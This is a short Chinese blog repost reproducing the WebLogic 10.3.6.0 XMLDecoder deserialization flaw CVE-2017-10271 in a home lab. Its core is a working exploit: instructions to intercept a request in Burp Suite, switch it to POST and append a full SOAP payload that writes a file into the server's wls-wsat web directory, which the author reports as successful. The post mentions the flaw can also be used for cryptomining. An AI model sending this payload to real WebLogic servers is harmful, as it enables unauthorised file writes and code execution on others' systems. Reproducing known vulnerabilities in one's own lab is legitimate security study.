关于weblogic 10.3.6.0 的漏洞复现

Posted R.Hacker

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了关于weblogic 10.3.6.0 的漏洞复现相关的知识,希望对你有一定的参考价值。

最近小R 搭建了个weblogic, 因为之前在公司找系统漏洞的时候,发现了这个漏洞,所以为了特地专门搭建了个10.3.6.0版本。

漏洞编号: CVE-2017-10271

漏洞的描述:就是weblogic 的WLS组件中存在了CVE-2017-10271远程代码的执行漏洞,可以构造请求运行weblogic中间件的主机来进行攻击。此外,还可以利用此漏洞来进行挖矿。

1. 环境就自己去官网搭建吧。 要10.3.6.0这个版本哦

2. 目前发现就是这个页面存在漏洞。



3. 通过Burpsuite来抓包,然后修改数据

抓的包是GET请求,注意:需要改为POST,然后在代码后面加入

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">

<soapenv:Header>

<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">

<java version="1.6.0" class="java.beans.XMLDecoder">

<object class="java.io.PrintWriter">

<string>servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war/R.Hacker</string><void method="println">

<string>xmldecoder_vul_test</string></void><void method="close"/>

</object>

</java>

</work:WorkContext>

</soapenv:Header>

<soapenv:Body/>

</soapenv:Envelope>

发一下我改的:



实验成功,成功写入代码!

这只是一个简单的案例。 后续会陆续更新哈

以上是关于关于weblogic 10.3.6.0 的漏洞复现的主要内容,如果未能解决你的问题,请参考以下文章

WebLogic任意文件上传漏洞复现与分析 -CVE-2018-2894

Weblogic 任意文件上传漏洞(CVE-2018-2894)